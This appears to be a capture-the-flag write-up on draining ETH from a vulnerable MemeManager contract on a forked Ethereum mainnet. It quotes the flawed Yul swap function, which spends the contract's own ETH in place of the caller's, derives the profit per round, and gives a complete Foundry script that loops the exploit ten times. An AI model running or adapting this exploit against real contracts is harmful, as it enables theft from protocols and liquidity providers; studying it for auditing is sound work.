
Summary
We start with 1.1 ETH. The environment is a fork of the Ethereum mainnet.
The goal is to obtain more than 50 ETH by exploiting the MemecoinManager contract.
The major function of the MemeManager.sol contract is to create different
(Memecoin, WETH) UniswapV2 pools and provide liquidity to it. The Memecoin is a standard ERC20
token.
Moreover, we also have only the option to preSale, where we can pay to get
Memecoin minted before liquidity is provided.
function preSale(address token, uint256 amount) external payable {
MemeInfo memory info = tokenInfo[token];
require(info.token != address(0), "MemeManager: unknown token");
require(!info.initialLiquidityProvided, "MemeManager: preSale ended");
require(msg.value >= 0.5 * 1e18, "MemeManager: too little");
require(msg.value * 1e18 == amount * info.initialPriceWeiPerToken, "MemeManager: wrong amount");
MemeToken(token).mint(msg.sender, amount);
}
In MemeManager.sol, there is also a swap function implemented in Yul assembly, which brings the vulnerability.
function swap() external payable returns (bytes memory error){
assembly {
let valueLeft := callvalue()
let n:= shr(248, calldataload(4))
let cur
for { let i := 0 } lt(i, n) { i := add(i, 1) } {
cur := add(5, mul(0x14, i))
let token := shr(96, calldataload(cur))
cur := add(cur, mul(n, 0x14))
let amount:= calldataload(cur)
cur := add(cur, mul(n, 0x20))
let dir:= shr(248, calldataload(cur))
let ptr := mload(0x40)
switch dir
case 1 {
mstore(ptr, 0x7ff36ab500000000000000000000000000000000000000000000000000000000) // swapExactETHForTokens(uint256,address[],address,uint256)
mstore(add(ptr, 0x04), 0)
mstore(add(ptr, 0x24), 0x80)
mstore(add(ptr, 0x44), caller())
mstore(add(ptr, 0x64), timestamp())
let tail := add(ptr, 0x84)
mstore(tail, 2)
mstore(add(tail, 0x20), sload(WETH.slot))
mstore(add(tail, 0x40), token)
let ok := call(gas(), sload(ROUTER.slot), amount, ptr, add(0x84, 0x60), 0, 0)
let rd := returndatasize()
if iszero(ok) { returndatacopy(0, 0, rd) revert(0, rd) }
valueLeft := sub(valueLeft, amount)
}
default {
mstore(ptr, 0x23b872dd00000000000000000000000000000000000000000000000000000000) // transferFrom(address,address,uint256)
mstore(add(ptr, 0x04), caller())
mstore(add(ptr, 0x24), address())
mstore(add(ptr, 0x44), amount)
let ok := call(gas(), token, 0, ptr, 0x64, 0, 0)
let rd := returndatasize()
if iszero(ok) { returndatacopy(0, 0, rd) revert(0, rd) }
mstore(ptr, 0x095ea7b300000000000000000000000000000000000000000000000000000000) // approve(address,uint256)
mstore(add(ptr, 0x04), sload(ROUTER.slot))
mstore(add(ptr, 0x24), amount)
ok := call(gas(), token, 0, ptr, 0x44, 0, 0)
rd := returndatasize()
if iszero(ok) { returndatacopy(0, 0, rd) revert(0, rd) }
mstore(ptr, 0x18cbafe500000000000000000000000000000000000000000000000000000000) // swapExactTokensForETH(uint256,uint256,address[],address,uint256)
mstore(add(ptr, 0x04), amount)
mstore(add(ptr, 0x24), 0)
mstore(add(ptr, 0x44), 0xa0)
mstore(add(ptr, 0x64), caller())
mstore(add(ptr, 0x84), timestamp())
let tail2 := add(ptr, 0xa4)
mstore(tail2, 2)
mstore(add(tail2, 0x20), token)
mstore(add(tail2, 0x40), sload(WETH.slot))
ok := call(gas(), sload(ROUTER.slot), 0, ptr, add(0xa4, 0x60), 0, 0)
rd := returndatasize()
if iszero(ok) { returndatacopy(0, 0, rd) revert(0, rd) }
}
}
}
}


We utilize the case 1 instead of default in the switch, which calls the Uniswapv2
swapExactETHForTokens.
The attack logic
When we call presale, we pay the MemeManager contract for minting Memecoin. Then,
we ask MemeManager to add liquidity to the pool (Memecoin, WETH).
The vulnerability is that the swapExactETHForTokens function in the swap expects us to provide ETH in order to swap for Memecoin. However, we can instead use the ETH that remains in the MemeManager (from our presale payment). After swapping for Memetoken, we use all the Memetoken to swap back for ETH using the UniswapV2Router.
Why does this attack work?
It is similar to the scenario that we exchange USD for Euro, but then still being able to use the USD we already exchanged to get some more Euros. So when we swap all our Euros for USD, we get more USD than we initially have.
We use $x$ ETH in presale to mint $10000x$ tokens. It is similar to the scenario that we exchange USD for Euro, but then still being able to use the USD we already exchanged to get some more Euros. So when we swap all our Euros for USD, we get more USD than we initially have. How much can we gain for the attack? When we use x ether to get presale Memecoin, we get $10000x$ Memecoin. Then we call ProvideLiquidty to create a pool with $100000$ Memecoin and $10$ ETH.
We call swap, use the x ETH that we paid to swap for $\frac{100000 x}{10+x}$ of Memecoin. Now we have $10000 x + \frac{100000 x}{10+x}$ Memecoin. The uniswapv2 pool has $\frac{1000000}{10+x}$ Memecoin and $10+x$ ETH.
We swap all our Memecoin for ETH, after swapping, we have $$(10 + x) - \frac{1000000}{10000 x + 100000} = 10+ x - \frac{100}{10+x} = x + \frac{10x}{10+x} \text{ ETH}$$
Since we start by paying $x$ ETH, we get $\frac{10 x}{10 + x}$ extra ETH for free.
We repeat the steps, the larger the value of x we use, the more ETH we can earn. Note that we can do this at most 10 times due to the limit of the VC (which funds the MemeManager during provideLiquidity) having only 100 ETH. We also need to account for gas fees on Mainnet transactions, so each time we should reserve 0.1 ETH for gas.
Here is the script that carry out our attack.
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import {console2, Script} from "forge-std/Script.sol";
import "src/MemeManager.sol";
import {IERC20} from "lib/openzeppelin-contracts/contracts/token/ERC20/IERC20.sol";
contract AttackScript is Script {
address factory = 0x5C69bEe701ef814a2B6a3EDD4B1652CB9cc5aA6f;
address router = 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D;
address weth = 0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2;
MemeManager memeManager = MemeManager(payable(vm.envAddress("MANAGER")));
function run() external {
address token;
uint256 amount;
address[] memory path = new address[](2);
bool success;
amount = 1 ether;
uint256 pk = vm.envUint("PRIVATE_KEY");
address player = vm.addr(pk);
vm.startBroadcast(player);
for (uint i = 0; i < 10; i++) {
(token, ) = memeManager.createMeme("piggy", "PIG", 0.0001 ether);
memeManager.preSale{value:amount}(token, 10_000*amount);
memeManager.ProvideLiquidity(token, block.timestamp + 1 days);
IERC20(token).approve(address(memeManager), type(uint256).max);
(success,) = address(memeManager).call(abi.encodePacked(bytes4(0x8119c065), uint8(1), uint160(token), amount, uint256(1 << 248)));
if (!success) {revert();}
IERC20(token).approve(router, type(uint256).max);
path[0] = token;
path[1] = weth;
IUniswapV2Router02(router).swapExactTokensForETH(IERC20(token).balanceOf(player), 0, path, player, block.timestamp + 1 days);
amount = player.balance - 0.1 ether;
}
vm.stopBroadcast();
console2.log(player.balance);
}
}